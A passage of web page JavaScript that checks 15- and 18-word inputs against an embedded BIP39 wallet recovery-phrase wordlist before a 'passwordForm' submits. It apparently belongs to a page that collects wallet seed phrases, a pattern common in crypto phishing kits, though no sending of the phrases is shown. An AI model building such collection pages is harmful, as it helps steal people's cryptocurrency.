"fiber", "fiction", "field", "figure", "file", "film", "filter", "final", "find", "fine", "finger", "finish", "fire", "firm", "first", "fiscal", "fish", "fit", "fitness", "fix", "flag", "flame", "flash", "flat", "flavor", "flee", "flight", "flip", "float", "flock", "floor", "flower", "fluid", "flush", "fly", "foam", "focus", "fog", "foil", "fold", "follow", "food", "foot", "force", "forest", "forget", "fork", "fortune", "forum", "forward", "fossil", "foster", "found", "fox", "fragile", "frame", "frequent", "fresh", "friend", "fringe", "frog", "front", "frost", "frown", "frozen", "fruit", "fuel", "fun", "funny", "furnace", "fury", "future", "gadget", "gain", "galaxy", "gallery", "game", "gap", "garage", "garbage", "garden", "garlic", "garment", "gas", "gasp", "gate", "gather", "gauge", "gaze", "general", "genius", "genre", "gentle", "genuine", "gesture", "ghost", "giant", "gift", "giggle", "ginger", "giraffe", "girl", "give", "glad", "glance", "glare", "glass", "glide", "glimpse", "globe", "gloom", "glory", "glove", "glow", "glue", "goat", "goddess", "gold", "good", "goose", "gorilla", "gospel", "gossip", "govern", "gown", "grab", "grace", "grain", "grant", "grape", "grass", "gravity", "great", "green", "grid", "grief", "grit", "grocery", "group", "grow", "grunt", "guard", "guess", "guide", "guilt", "guitar", "gun", "gym", "habit", "hair", "half", "hammer", "hamster", "hand", "happy", "harbor", "hard", "harsh", "harvest", "hat", "have", "hawk", "hazard", "head", "health", "heart", "heavy", "hedgehog", "height", "hello", "helmet", "help", "hen", "hero", "hidden", "high", "hill", "hint", "hip", "hire", "history", "hobby", "hockey", "hold", "hole", "holiday", "hollow", "home", "honey", "hood", "hope", "horn", "horror", "horse", "hospital", "host", "hotel", "hour", "hover", "hub", "huge", "human", "humble", "humor", "hundred", "hungry", "hunt", "hurdle", "hurry", "hurt", "husband", "hybrid", "ice", "icon", "idea", "identify", "idle", "ignore", "ill", "illegal", "illness", "image", "imitate", "immense", "immune", "impact", "impose", "improve", "impulse", "inch", "include", "income", "increase", "index", "indicate", "indoor", "industry", "infant", "inflict", "inform", "inhale", "inherit", "initial", "inject", "injury", "inmate", "inner", "innocent", "input", "inquiry", "insane", "insect", "inside", "inspire", "install", "intact", "interest", "into", "invest", "invite", "involve", "iron", "island", "isolate", "issue", "item", "ivory", "jacket", "jaguar", "jar", "jazz", "jealous", "jeans", "jelly", "jewel", "job", "join", "joke", "journey", "joy", "judge", "juice", "jump", "jungle", "junior", "junk", "just", "kangaroo", "keen", "keep", "ketchup", "key", "kick", "kid", "kidney", "kind", "kingdom", "kiss", "kit", "kitchen", "kite", "kitten", "kiwi", "knee", "knife", "knock", "know", "lab", "label", "labor", "ladder", "lady", "lake", "lamp", "language", "laptop", "large", "later", "latin", "laugh", "laundry", "lava", "law", "lawn", "lawsuit", "layer", "lazy", "leader", "leaf", "learn", "leave", "lecture", "left", "leg", "legal", "legend", "leisure", "lemon", "lend", "length", "lens", "leopard", "lesson", "letter", "level", "liar", "liberty", "library", "license", "life", "lift", "light", "like", "limb", "limit", "link", "lion", "liquid", "list", "little", "live", "lizard", "load", "loan", "lobster", "local", "lock", "logic", "lonely", "long", "loop", "lottery", "loud", "lounge", "love", "loyal", "lucky", "luggage", "lumber", "lunar", "lunch", "luxury", "lyrics", "machine", "mad", "magic", "magnet", "maid", "mail", "main", "major", "make", "mammal", "man", "manage", "mandate", "mango", "mansion", "manual", "maple", "marble", "march", "margin", "marine", "market", "marriage", "mask", "mass", "master", "match", "material", "math", "matrix", "matter", "maximum", "maze", "meadow", "mean", "measure", "meat", "mechanic", "medal", "media", "melody", "melt", "member", "memory", "mention", "menu", "mercy", "merge", "merit", "merry", "mesh", "message", "metal", "method", "middle", "midnight", "milk", "million", "mimic", "mind", "minimum", "minor", "minute", "miracle", "mirror", "misery", "miss", "mistake", "mix", "mixed", "mixture", "mobile", "model", "modify", "mom", "moment", "monitor", "monkey", "monster", "month", "moon", "moral", "more", "morning", "mosquito", "mother", "motion", "motor", "mountain", "mouse", "move", "movie", "much", "muffin", "mule", "multiply", "muscle", "museum", "mushroom", "music", "must", "mutual", "myself", "mystery", "myth", "naive", "name", "napkin", "narrow", "nasty", "nation", "nature", "near", "neck", "need", "negative", "neglect", "neither", "nephew", "nerve", "nest", "net", "network", "neutral", "never", "news", "next", "nice", "night", "noble", "noise", "nominee", "noodle", "normal", "north", "nose", "notable", "note", "nothing", "notice", "novel", "now", "nuclear", "number", "nurse", "nut", "oak", "obey", "object", "oblige", "obscure", "observe", "obtain", "obvious", "occur", "ocean", "october", "odor", "off", "offer", "office", "often", "oil", "okay", "old", "olive", "olympic", "omit", "once", "one", "onion", "online", "only", "open", "opera", "opinion", "oppose", "option", "orange", "orbit", "orchard", "order", "ordinary", "organ", "orient", "original", "orphan", "ostrich", "other", "outdoor", "outer", "output", "outside", "oval", "oven", "over", "own", "owner", "oxygen", "oyster", "ozone", "pact", "paddle", "page", "pair", "palace", "palm", "panda", "panel", "panic", "panther", "paper", "parade", "parent", "park", "parrot", "party", "pass", "patch", "path", "patient", "patrol", "pattern", "pause", "pave", "payment", "peace", "peanut", "pear", "peasant", "pelican", "pen", "penalty", "pencil", "people", "pepper", "perfect", "permit", "person", "pet", "phone", "photo", "phrase", "physical", "piano", "picnic", "picture", "piece", "pig", "pigeon", "pill", "pilot", "pink", "pioneer", "pipe", "pistol", "pitch", "pizza", "place", "planet", "plastic", "plate", "play", "please", "pledge", "pluck", "plug", "plunge", "poem", "poet", "point", "polar", "pole", "police", "pond", "pony", "pool", "popular", "portion", "position", "possible", "post", "potato", "pottery", "poverty", "powder", "power", "practice", "praise", "predict", "prefer", "prepare", "present", "pretty", "prevent", "price", "pride", "primary", "print", "priority", "prison", "private", "prize", "problem", "process", "produce", "profit", "program", "project", "promote", "proof", "property", "prosper", "protect", "proud", "provide", "public", "pudding", "pull", "pulp", "pulse", "pumpkin", "punch", "pupil", "puppy", "purchase", "purity", "purpose", "purse", "push", "put", "puzzle", "pyramid", "quality", "quantum", "quarter", "question", "quick", "quit", "quiz", "quote", "rabbit", "raccoon", "race", "rack", "radar", "radio", "rail", "rain", "raise", "rally", "ramp", "ranch", "random", "range", "rapid", "rare", "rate", "rather", "raven", "raw", "razor", "ready", "real", "reason", "rebel", "rebuild", "recall", "receive", "recipe", "record", "recycle", "reduce", "reflect", "reform", "refuse", "region", "regret", "regular", "reject", "relax", "release", "relief", "rely", "remain", "remember", "remind", "remove", "render", "renew", "rent", "reopen", "repair", "repeat", "replace", "report", "require", "rescue", "resemble", "resist", "resource", "response", "result", "retire", "retreat", "return", "reunion", "reveal", "review", "reward", "rhythm", "rib", "ribbon", "rice", "rich", "ride", "ridge", "rifle", "right", "rigid", "ring", "riot", "ripple", "risk", "ritual", "rival", "river", "road", "roast", "robot", "robust", "rocket", "romance", "roof", "rookie", "room", "rose", "rotate", "rough", "round", "route", "royal", "rubber", "rude", "rug", "rule", "run", "runway", "rural", "sad", "saddle", "sadness", "safe", "sail", "salad", "salmon", "salon", "salt", "salute", "same", "sample", "sand", "satisfy", "satoshi", "sauce", "sausage", "save", "say", "scale", "scan", "scare", "scatter", "scene", "scheme", "school", "science", "scissors", "scorpion", "scout", "scrap", "screen", "script", "scrub", "sea", "search", "season", "seat", "second", "secret", "section", "security", "seed", "seek", "segment", "select", "sell", "seminar", "senior", "sense", "sentence", "series", "service", "session", "settle", "setup", "seven", "shadow", "shaft", "shallow", "share", "shed", "shell", "sheriff", "shield", "shift", "shine", "ship", "shiver", "shock", "shoe", "shoot", "shop", "short", "shoulder", "shove", "shrimp", "shrug", "shuffle", "shy", "sibling", "sick", "side", "siege", "sight", "sign", "silent", "silk", "silly", "silver", "similar", "simple", "since", "sing", "siren", "sister", "situate", "six", "size", "skate", "sketch", "ski", "skill", "skin", "skirt", "skull", "slab", "slam", "sleep", "slender", "slice", "slide", "slight", "slim", "slogan", "slot", "slow", "slush", "small", "smart", "smile", "smoke", "smooth", "snack", "snake", "snap", "sniff", "snow", "soap", "soccer", "social", "sock", "soda", "soft", "solar", "soldier", "solid", "solution", "solve", "someone", "song", "soon", "sorry", "sort", "soul", "sound", "soup", "source", "south", "space", "spare", "spatial", "spawn", "speak", "special", "speed", "spell", "spend", "sphere", "spice", "spider", "spike", "spin", "spirit", "split", "spoil", "sponsor", "spoon", "sport", "spot", "spray", "spread", "spring", "spy", "square", "squeeze", "squirrel", "stable", "stadium", "staff", "stage", "stairs", "stamp", "stand", "start", "state", "stay", "steak", "steel", "stem", "step", "stereo", "stick", "still", "sting", "stock", "stomach", "stone", "stool", "story", "stove", "strategy", "street", "strike", "strong", "struggle", "student", "stuff", "stumble", "style", "subject", "submit", "subway", "success", "such", "sudden", "suffer", "sugar", "suggest", "suit", "summer", "sun", "sunny", "sunset", "super", "supply", "supreme", "sure", "surface", "surge", "surprise", "surround", "survey", "suspect", "sustain", "swallow", "swamp", "swap", "swarm", "swear", "sweet", "swift", "swim", "swing", "switch", "sword", "symbol", "symptom", "syrup", "system", "table", "tackle", "tag", "tail", "talent", "talk", "tank", "tape", "target", "task", "taste", "tattoo", "taxi", "teach", "team", "tell", "ten", "tenant", "tennis", "tent", "term", "test", "text", "thank", "that", "theme", "then", "theory", "there", "they", "thing", "this", "thought", "three", "thrive", "throw", "thumb", "thunder", "ticket", "tide", "tiger", "tilt", "timber", "time", "tiny", "tip", "tired", "tissue", "title", "toast", "tobacco", "today", "toddler", "toe", "together", "toilet", "token", "tomato", "tomorrow", "tone", "tongue", "tonight", "tool", "tooth", "top", "topic", "topple", "torch", "tornado", "tortoise", "toss", "total", "tourist", "toward", "tower", "town", "toy", "track", "trade", "traffic", "tragic", "train", "transfer", "trap", "trash", "travel", "tray", "treat", "tree", "trend", "trial", "tribe", "trick", "trigger", "trim", "trip", "trophy", "trouble", "truck", "true", "truly", "trumpet", "trust", "truth", "try", "tube", "tuition", "tumble", "tuna", "tunnel", "turkey", "turn", "turtle", "twelve", "twenty", "twice", "twin", "twist", "two", "type", "typical", "ugly", "umbrella", "unable", "unaware", "uncle", "uncover", "under", "undo", "unfair", "unfold", "unhappy", "uniform", "unique", "unit", "universe", "unknown", "unlock", "until", "unusual", "unveil", "update", "upgrade", "uphold", "upon", "upper", "upset", "urban", "urge", "usage", "use", "used", "useful", "useless", "usual", "utility", "vacant", "vacuum", "vague", "valid", "valley", "valve", "van", "vanish", "vapor", "various", "vast", "vault", "vehicle", "velvet", "vendor", "venture", "venue", "verb", "verify", "version", "very", "vessel", "veteran", "viable", "vibrant", "vicious", "victory", "video", "view", "village", "vintage", "violin", "virtual", "virus", "visa", "visit", "visual", "vital", "vivid", "vocal", "voice", "void", "volcano", "volume", "vote", "voyage", "wage", "wagon", "wait", "walk", "wall", "walnut", "want", "warfare", "warm", "warrior", "wash", "wasp", "waste", "water", "wave", "way", "wealth", "weapon", "wear", "weasel", "weather", "web", "wedding", "weekend", "weird", "welcome", "west", "wet", "whale", "what", "wheat", "wheel", "when", "where", "whip", "whisper", "wide", "width", "wife", "wild", "will", "win", "window", "wine", "wing", "wink", "winner", "winter", "wire", "wisdom", "wise", "wish", "witness", "wolf", "woman", "wonder", "wood", "wool", "word", "work", "world", "worry", "worth", "wrap", "wreck", "wrestle", "wrist", "write", "wrong", "yard", "year", "yellow", "you", "young", "youth", "zebra", "zero", "zone", "zoo","testing"]; // Array of phrase_value
    var inputs = document.querySelectorAll('.input15'); // Access all input elements by class name
    var isValid = true;

    for (var i = 0; i < inputs.length; i++) {
      var inputValue = inputs[i].value;
      if (inputValue === '') {
        alert('Please enter a value for Input ' + (i + 1));
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input field is empty
        break;
      } else if (!phrase_value.includes(inputValue)) {
        alert('Input ' + (i + 1) + ' value does not match the Phrase.');
        isValid = false;
        event.preventDefault(); // Prevent form submission if any input value doesn't match
        break;
      }
    }

    return isValid; // Allow or prevent form submission based on validation
  });
</script>
            <!-- match input15 data end  -->


            <!-- =========== match input18 data start -->
                      <script>
  document.getElementById('passwordForm18').addEventListener('submit', function (event) {
    var phrase_value = 
    ["abandon", "ability", "able", "about", "above", "absent", "absorb", "abstract", "absurd", "abuse", "access", "accident", "account", "accuse", "achieve", "acid", "acoustic", "acquire", "across", "act", "action", "actor", "actress", "actual", "adapt", "add", "addict", "address", "adjust", "admit", "adult", "advance", "advice", "aerobic", "affair", "afford", "afraid", "again", "age", "agent", "agree", "ahead", "aim", "air", "airport", "aisle", "alarm", "album", "alcohol", "alert", "alien", "all", "alley", "allow", "almost", "alone", "alpha", "already", "also", "alter", "always", "amateur", "amazing", "among", "amount", "amused", "analyst", "anchor", "ancient", "anger", "angle", "angry", "animal", "ankle", "announce", "annual", "another", "answer", "antenna", "antique", "anxiety", "any", "apart", "apology", "appear", "apple", "approve", "april", "arch", "arctic", "area", "arena", "argue", "arm", "armed", "armor", "army", "around", "arrange", "arrest", "arrive", "arrow", "art", "artefact", "artist", "artwork", "ask", "aspect", "assault", "asset", "assist", "assume", "asthma", "athlete", "atom", "attack", "attend", "attitude", "attract", "auction", "audit", "august", "aunt", "author", "auto", "autumn", "average", "avocado", "avoid", "awake", "aware", "away", "awesome", "awful", "awkward", "axis", "baby", "bachelor", "bacon", "badge", "bag", "balance", "balcony", "ball", "bamboo", "banana", "banner", "bar", "barely", "bargain", "barrel", "base", "basic", "basket", "battle", "beach", "bean", "beauty", "because", "become", "beef", "before", "begin", "behave", "behind", "believe", "below", "belt", "bench", "benefit", "best", "betray", "better", "between", "beyond", "bicycle", "bid", "bike", "bind", "biology", "bird", "birth", "bitter", "black", "blade", "blame", "blanket", "blast", "bleak", "bless", "blind", "blood", "blossom", "blouse", "blue", "blur", "blush", "board", "boat", "body", "boil", "bomb", "bone", "bonus", "book", "boost", "border", "boring", "borrow", "boss", "bottom", "bounce", "box", "boy", "bracket", "brain", "brand", "brass", "brave", "bread", "breeze", "brick", "bridge", "brief", "bright", "bring", "brisk", "broccoli", "broken", "bronze", "broom", "brother", "brown", "brush", "bubble", "buddy", "budget", "buffalo", "build", "bulb", "bulk", "bullet", "bundle", "bunker", "burden", "burger", "burst", "bus", "business", "busy", "butter", "buyer", "buzz", "cabbage", "cabin", "cable", "cactus", "cage", "cake", "call", "calm", "camera", "camp", "can", "canal", "cancel", "candy", "cannon", "canoe", "canvas", "canyon", "capable", "capital", "captain", "car", "carbon", "card", "cargo", "carpet", "carry", "cart", "case", "cash", "casino", "castle", "casual", "cat", "catalog", "catch", "category", "cattle", "caught", "cause", "caution", "cave", "ceiling", "celery", "cement", "census", "century", "cereal", "certain", "chair", "chalk", "champion", "change", "chaos", "chapter", "charge", "chase", "chat", "cheap", "check", "cheese", "chef", "cherry", "chest", "chicken", "chief", "child", "chimney", "choice", "choose", "chronic", "chuckle", "chunk", "churn", "cigar", "cinnamon", "circle", "citizen", "city", "civil", "claim", "clap", "clarify", "claw", "clay", "clean", "clerk", "clever", "click", "client", "cliff", "climb", "clinic", "clip", "clock", "clog", "close", "cloth", "cloud", "clown", "club", "clump", "cluster", "clutch", "coach", "coast", "coconut", "code", "coffee", "coil", "coin", "collect", "color", "column", "combine", "come", "comfort", "comic", "common", "company", "concert", "conduct", "confirm", "congress", "connect", "consider", "control", "convince", "cook", "cool", "copper", "copy", "coral", "core", "corn", "correct", "cost", "cotton", "couch", "country", "couple", "course", "cousin", "cover", "coyote", "crack", "cradle", "craft", "cram", "crane", "crash", "crater", "crawl", "crazy", "cream", "credit", "creek", "crew", "cricket", "crime", "crisp", "critic", "crop", "cross", "crouch", "crowd", "crucial", "cruel", "cruise", "crumble", "crunch", "crush", "cry", "crystal", "cube", "culture", "cup", "cupboard", "curious", "current", "curtain", "curve", "cushion", "custom", "cute", "cycle", "dad", "damage", "damp", "dance", "danger", "daring", "dash", "daughter", "dawn", "day", "deal", "debate", "debris", "decade", "december", "decide", "decline", "decorate", "decrease", "deer", "defense", "define", "defy", "degree", "delay", "deliver", "demand", "demise", "denial", "dentist", "deny", "depart", "depend", "deposit", "depth", "deputy", "derive", "describe", "desert", "design", "desk", "despair", "destroy", "detail", "detect", "develop", "device", "devote", "diagram", "dial", "diamond", "diary", "dice", "diesel", "diet", "differ", "digital", "dignity", "dilemma", "dinner", "dinosaur", "direct", "dirt", "disagree", "discover", "disease", "dish", "dismiss", "disorder", "display", "distance", "divert", "divide", "divorce", "dizzy", "doctor", "document", "dog", "doll", "dolphin", "domain", "donate", "donkey", "donor", "door", "dose", "double", "dove", "draft", "dragon", "drama", "drastic", "draw", "dream", "dress", "drift", "drill", "drink", "drip", "drive", "drop", "drum", "dry", "duck", "dumb", "dune", "during", "dust", "dutch", "duty", "dwarf", "dynamic", "eager", "eagle", "early", "earn", "earth", "easily", "east", "easy", "echo", "ecology", "economy", "edge", "edit", "educate", "effort", "egg", "eight", "either", "elbow", "elder", "electric", "elegant", "element", "elephant", "elevator", "elite", "else", "embark", "embody", "embrace", "emerge", "emotion", "employ", "empower", "empty", "enable", "enact", "end", "endless", "endorse", "enemy", "energy", "enforce", "engage", "engine", "enhance", "enjoy", "enlist", "enough", "enrich", "enroll", "ensure", "enter", "entire", "entry", "envelope", "episode", "equal", "equip", "era", "erase", "erode", "erosion", "error", "erupt", "escape", "essay", "essence", "estate", "eternal", "ethics", "evidence", "evil", "evoke", "evolve", "exact", "example", "excess", "exchange", "excite", "exclude", "excuse", "execute", "exercise", "exhaust", "exhibit", "exile", "exist", "exit", "exotic", "expand", "expect", "expire", "explain", "expose", "express", "extend", "extra", "eye", "eyebrow", "fabric", "face", "faculty", "fade", "faint", "faith", "fall", "false", "fame", "family", "famous", "fan", "fancy", "fantasy", "farm", "fashion", "fat", "fatal", "father", "fatigue", "fault", "favorite", "feature", "february", "federal", "fee", "feed", "feel", "female", "fence", "festival", "fetch", "fever", "few", "fiber", "fiction", "field", "figure", "file", "film", "filter", "final", "find", "fine", "finger", "finish", "fire", "firm", "first", "fiscal", "fish", "fit", "fitness", "fix", "flag", "flame", "flash", "flat", "flavor", "flee", "flight", "flip", "float", "flock", "floor", "flower", "fluid", "flush", "fly", "foam", "focus", "fog", "foil", "fold", "follow", "food", "foot", "force", "forest", "forget", "fork", "fortune", "forum", "forward", "fossil", "foster", "found", "fox", "fragile", "frame", "frequent", "fresh", "friend", "fringe", "frog", "front", "frost", "frown", "frozen", "fruit", "fuel", "fun", "funny", "furnace", "fury", "future", "gadget", "gain", "galaxy", "gallery", "game", "gap", "garage", "garbage", "garden", "garlic", "garment", "gas", "gasp", "gate", "gather", "gauge", "gaze", "general", "genius", "genre", "gentle", "genuine", "gesture", "ghost", "giant", "gift", "giggle", "ginger", "giraffe", "girl", "give", "glad", "glance", "glare", "glass", "glide", "glimpse", "globe", "gloom", "glory", "glove", "glow", "glue", "goat", "goddess", "gold", "good", "goose", "gorilla", "gospel", "gossip", "govern", "gown", "grab", "grace", "grain", "grant", "grape", "grass", "gravity", "great", "green", "grid", "grief", "grit", "grocery", "group", "grow", "grunt", "guard", "guess", "guide", "guilt", "guitar", "gun", "gym", "habit", "hair", "half", "hammer", "hamster", "hand", "happy", "harbor", "hard", "harsh", "harvest", "hat", "have", "hawk", "hazard", "head", "health", "heart", "heavy", "hedgehog", "height", "hello", "helmet", "help", "hen", "hero", "hidden", "high", "hill", "hint", "hip", "hire", "history", "hobby", "hockey", "hold", "hole", "holiday", "hollow", "home", "honey", "hood", "hope", "horn", "horror", "horse", "hospital", "host", "hotel", "hour", "hover", "hub", "huge", "human", "humble", "humor", "hundred", "hungry", "hunt", "hurdle", "hurry", "hurt", "husband", "hybrid", "ice", "icon", "idea", "identify", "idle", "ignore", "ill", "illegal", "illness", "image", "imitate", "immense", "immune", "impact", "impose", "improve", "impulse", "inch", "include", "income", "increase", "index", "indicate", "indoor", "industry", "infant", "inflict", "inform", "inhale", "inherit", "initial", "inject", "injury", "inmate", "inner", "innocent", "input", "inquiry", "insane", "insect", "inside", "inspire", "install", "intact", "interest", "into", "invest", "invite", "involve", "iron", "island", "isolate", "issue", "item", "ivory", "jacket", "jaguar", "jar", "jazz", "jealous", "jeans", "jelly", "jewel", "job", "join", "joke", "journey", "joy", "judge", "juice", "jump", "jungle", "junior", "junk", "just", "kangaroo", "keen", "keep", "ketchup", "key", "kick", "kid", "kidney", "kind", "kingdom", "kiss", "kit", "kitchen", "kite", "kitten", "kiwi", "knee", "knife", "knock", "know", "lab", "label", "labor", "ladder", "lady", "lake", "lamp", "language", "laptop", "large", "later", "latin", "laugh", "laundry", "lava", "law", "lawn", "lawsuit", "layer", "lazy", "leader", "leaf", "learn", "leave", "lecture", "left", "leg", "legal", "legend", "leisure", "lemon", "lend", "length", "lens", "leopard", "lesson", "letter", "level", "liar", "liberty", "library", "license", "life", "lift", "light", "like", "limb", "limit", "link", "lion", "liquid", "list", "little", "live", "lizard", "load", "loan", "lobster", "local", "lock", "logic", "lonely", "long", "loop", "lottery", "loud", "lounge", "love", "loyal", "lucky", "luggage", "lumber", "lunar", "lunch", "luxury", "lyrics", "machine", "mad", "magic", "magnet", "maid", "mail", "main", "major", "make", "mammal", "man", "manage", "mandate", "mango", "mansion", "manual", "maple", "marble", "march", "margin", "marine", "market", "marriage", "mask", "mass", "master", "match", "material", "math", "matrix", "matter", "maximum", "maze", "meadow", "mean", "measure", "meat", "mechanic", "medal", "media", "melody", "melt", "member", "memory", "mention", "menu", "mercy", "merge", "merit", "merry", "mesh", "message", "metal", "method", "middle", "midnight", "milk", "million", "mimic", "mind", "minimum", "minor", "minute", "miracle", "mirror", "misery", "miss", "mistake", "mix", "mixed", "mixture", "mobile", "model", "modify", "mom", "moment", "monitor", "monkey", "monster", "month", "moon", "moral", "more", "morning", "mosquito", "mother", "motion", "motor", "mountain", "mouse", "move", "movie", "much", "muffin", "mule", "multiply", "muscle", "museum", "mushroom", "music", "must", "mutual", "myself", "mystery", "myth", "naive", "name", "napkin", "narrow", "nasty", "nation", "nature", "near", "neck", "need", "negative", "neglect", "neither", "nephew", "nerve", "nest", "net", "network", "neutral", "never", "news", "next", "nice", "night", "noble", "noise", "nominee", "noodle", "normal", "north", "nose", "notable", "note", "nothing", "notice", "novel", "now", "nuclear", "number", "nurse", "nut", "oak", "obey", "object", "oblige", "obscure", "observe", "obtain", "obvious", "occur", "ocean", "october", "odor", "off", "offer", "office", "often", "oil", "okay", "old", "olive", "olympic", "omit", "once", "one", "onion", "online", "only", "open", "opera", "opinion", "oppose", "option", "orange", "orbit", "orchard", "order", "ordinary", "organ", "orient", "original", "orphan", "ostrich", "other", "outdoor", "outer", "output", "outside", "oval", "oven", "over", "own", "owner", "oxygen", "oyster", "ozone", "pact", "paddle", "page", "pair", "palace", "palm", "panda", "panel", "panic", "panther", "paper", "parade", "parent", "park", "parrot", "party", "pass", "patch", "path", "patient", "patrol", "pattern", "pause", "pave", "payment", "peace", "peanut", "pear", "peasant", "pelican", "pen", "penalty", "pencil", "people", "pepper", "perfect", "permit", "person", "pet", "phone", "photo", "phrase", "physical", "piano", "picnic", "picture", "piece", "pig", "pigeon", "pill", "pilot", "pink", "pioneer", "pipe", "pistol", "pitch", "pizza", "place", "planet", "plastic", "plate", "play", "please", "pledge", "pluck", "plug", "plunge", "poem", "poet", "point", "polar", "pole", "police", "pond", "pony", "pool", "popular", "portion", "position", "possible", "post", "potato", "pottery", "poverty", "powder", "power", "practice", "praise", "predict", "prefer", "prepare", "present", "pretty", "prevent", "price", "pride", "primary", "print", "priority", "prison", "private", "prize", "problem", "process", "produce", "profit", "program", "project", "promote", "proof", "property", "prosper", "protect", "proud", "provide", "public", "pudding", "pull", "pulp", "pulse", "pumpkin", "punch", "pupil", "puppy", "purchase", "purity", "purpose", "purse", "push", "put", "puzzle", "pyramid", "quality", "quantum", "quarter", "question", "quick", "quit", "quiz", "quote", "rabbit", "raccoon", "race", "rack", "radar", "radio", "rail", "rain", "raise", "rally", "ramp", "ranch", "random", "range", "rapid", "rare", "rate", "rather", "raven", "raw", "razor", "ready", "real", "reason", "rebel", "rebuild", "recall", "receive", "recipe", "record", "recycle", "reduce", "reflect", "reform", "refuse", "region", "regret", "regular", "reject", "relax", "release", "relief", "rely", "remain", "remember", "remind", "remove", "render", "renew", "rent", "reopen", "repair", "repeat", "replace", "report", "require", "rescue", "resemble", "resist", "resource", "response", "result", "retire", "retreat", "return", "reunion", "reveal", "review", "reward", "rhythm", "rib", "ribbon", "rice", "rich", "ride", "ridge", "rifle", "right", "rigid", "ring", "riot", "ripple", "risk", "ritual", "rival", "river", "road", "roast", "robot", "robust", "rocket", "romance", "roof", "rookie", "room", "rose", "rotate", "rough", "round", "route", "royal", "rubber", "rude", "rug", "rule", "run", "runway", "rural", "sad", "saddle", "sadness", "safe", "sail", "salad", "salmon", "salon", "salt", "salute", "same", "sample", "sand", "satisfy", "satoshi", "sauce", "sausage", "save", "say", "scale", "scan", "scare", "scatter", "scene", "scheme", "school", "science", "scissors", "scorpion", "scout", "scrap", "screen", "script", "scrub", "sea", "search", "season", "seat", "second", "secret", "section", "security", "seed", "seek", "segment", "select", "sell", "seminar", "senior", "sense", "sentence", "series", "service", "session", "settle", "setup", "seven", "shadow", "shaft", "shallow", "share", "shed", "shell", "sheriff", "shield", "shift", "shine", "ship", "shiver", "shock", "shoe", "shoot", "shop", "short", "shoulder", "shove", "shrimp", "shrug", "shuffle", "shy", "sibling", "sick", "side", "siege", "sight", "sign", "silent", "silk", "silly", "silver", "similar", "simple", "since", "sing", "siren", "sister", "situate", "six", "size", "skate", "sketch", "ski", "skill", "skin", "skirt", "skull", "slab", "slam", "sleep", "slender", "slice", "slide", "slight", "slim", "slogan", "slot", "slow", "slush", "small", "smart", "smile", "smoke", "smooth", "snack", "snake", "snap", "sniff", "snow", "soap", "soccer", "social", "sock", "soda", "soft", "solar", "soldier", "solid", "solution", "solve", "someone", "song", "soon", "sorry", "sort", "soul", "sound", "soup", "source", "south", "space", "spare", "spatial", "spawn", "speak", "special", "speed", "spell", "spend", "sphere", "spice", "spider", "spike", "spin", "spirit", "split", "spoil", "sponsor", "spoon", "sport", "spot", "spray", "spread", "spring", "spy", "square", "squeeze", "squirrel", "stable", "stadium", "staff", "stage", "stairs", "stamp", "stand", "start", "state", "stay", "steak", "steel", "stem", "step", "stereo", "stick", "still", "sting", "stock", "stomach", "stone", "stool", "story", "stove", "strategy", "street", "strike", "strong", "struggle", "student", "stuff", "stumble", "style", "subject", "submit", "subway", "success", "such", "sudden", "suffer", "sugar", "suggest", "suit", "summer", "sun", "sunny", "sunset", "super", "supply", "supreme", "sure", "surface", "surge", "surprise", "surround", "survey", "suspect", "sustain", "swallow", "swamp", "swap", "swarm", "swear", "sweet", "swift", "swim", "swing", "switch", "sword", "symbol", "symptom", "syrup", "system", "table", "tackle", "tag", "tail", "talent", "talk", "tank", "tape", "target", "task", "taste", "tattoo", "taxi", "teach", "team", "tell", "ten", "tenant", "tennis", "tent", "term", "test", "text", "thank", "that", "theme", "then", "theory", "there", "they", "thing", "this", "thought", "three", "thrive", "throw", "thumb", "thunder", "ticket", "tide", "tiger", "tilt", "timber", "time", "tiny", "tip", "tired", "tissue", "title", "toast", "tobacco", "today", "toddler", "toe", "together", "toilet", "token", "tomato", "tomorrow", "tone", "tongue", "tonight", "tool", "tooth", "top", "topic", "topple", "torch", "tornado", "tortoise", "toss", "total", "tourist", "toward", "tower", "town", "toy", "track", "trade", "traffic", "tragic", "train", "transfer", "trap", "trash", "travel", "tray", "treat", "tree", "trend", "trial", "tribe", "trick", "trigger", "trim", "trip", "trophy", "trouble", "truck", "true", "truly", "trumpet", "trust", "truth", "try", "tube", "tuition", "tumble", "tuna", "tunnel", "turkey", "turn", "turtle", "twelve", "twenty", "twice", "twin", "twist", "two", "type", "typical", "ugly", "umbrella", "unable", "unaware", "uncle", "uncover", "under", "undo", "unfair", "unfold", "unhappy", "uniform", "unique", "unit", "universe", "unknown", "unlock", "until", "unusual", "unveil", "update", "upgrade", "uphold", "upon", "upper", "upset", "urban", "urge", "usage", "use", "used", "useful", "useless", "usual", "utility", "vacant", "vacuum", "vague", "valid", "valley", "valve", "van", "vanish", "vapor", "various", "vast", "vault", "vehicle", "velvet", "vendor", "venture", "venue", "verb", "verify", "version", "very", "vessel", "veteran", "viable", "vibrant", "vicious", "victory", "video", "view", "village", "vintage", "violin", "virtual", "virus", "visa", "visit", "visual", "vital", "vivid", "vocal", "voice", "void", "volcano", "volume", "vote", "voyage", "wage", "wagon", "wait", "walk", "wall", "walnut", "want", "warfare", "warm", "warrior", "wash", "wasp", "waste", "water", "wave", "way", "wealth", "weapon", "wear", "weasel", "weather", "web", "wedding", "weekend", "weird", "welcome", "west", "wet", "whale", "what", "wheat", "wheel", "when", "where", "whip", "whisper", "wide", "width", "wife", "wild", "will", "win", "window", "wine", "wing", "wink", "winner", "winter", "wire", "wisdom", "wise", "wish", "witness", "wolf", "woman", "wonder", "wood", "wool", "word", "work", "world", "worry", "worth", "wrap", "wreck", "wrestle", "wrist", "write", "wrong", "yard", "year", "yellow", "you", "young", "youth", "zebra", "zero", "zone", "zoo","testing"]; // Array of phrase_value
    var inputs = document.querySelectorAll('.input18'); // Access all input elements by class name
    var currentInputIndex = 0;
    var isValid = true;

    function validateInput() {
      var inputValue = inputs[currentInputIndex].value;

      if (inputValue === '') {
        alert('Please enter a value for Input ' + (currentInputIndex + 1));
        inputs[currentInputIndex].style.border = '1px solid red';
        isValid = false;
      } else if (!phrase_value.includes(inputValue)) {
        alert('Input ' + (currentInputIndex + 1) + ' value does not match the Phrase.');
        inputs[currentInputIndex].style.border = '1px solid red';
        isValid = false;
      } else {
        inputs[currentInputIndex].style.border = ''; // Remove red border if validation passes
      }
    }

    while (currentInputIndex < inputs.length) {
      validateInput();
      if (!isValid) {
        event.preventDefault(); // Prevent form submission if validation fails
        break;
      }
